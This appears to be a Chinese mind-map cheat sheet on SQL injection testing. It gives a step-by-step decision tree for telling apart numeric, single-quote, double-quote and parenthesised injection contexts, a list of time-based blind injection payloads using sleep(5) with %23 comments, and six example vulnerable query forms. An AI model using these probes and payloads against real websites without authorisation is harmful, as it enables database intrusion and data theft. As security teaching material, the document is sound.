 快速注入测试
加单引号页面出现变化
加%23进行测试
如果恢复正常
是只有单引号的注入
不恢复正常
加右括号后恢复正常
单引号加括号的注入
加右括号不恢复正常
加两个右括号恢复正常
单引号加两个括号
其他
加and 1和and 0测试
如果and 1页面正常and 0页面不正常
加右括号页面正常
数字加括号的注入
不正常
是纯数字的注入
如果and 1页面正常and 0页面也正常
其他
加单引号页面不出现变化加双引号出现变化
加%23进行测试
恢复正常
只有双引号的注入
不恢复正常
加右括号恢复正常
双引号加括号的注入
不恢复
其他
加两个右括号恢复正常
双引号加两个括号
单引号双引号都不恢复正常
测试延时盲注
延时盲注payload
1' and sleep(5) %23
1') and sleep(5) %23
1')) and sleep(5) %23
1 and sleep(5) %23
1) and sleep(5) %23
1)) and sleep(5) %23
1" and sleep(5) %23
1") and sleep(5) %23
1")) and sleep(5) %23
自由主题
sql注入，从代码角度来看：
分为数字型和字符型，又根据字符型和数字型可以外加()和字符型能使用双引号和单引号
分为以下几种：
1、select * from users where id = 1 纯数字型
2、select * from users where id = '1' 只加单引号
3、select * from users where id = "1" 只加双引号
4、select * from users where (id = 1) 数字加括号
5、select * from users where (id = '1') 单引号加括号
6、select * from users where (id = "1") 双引号加括号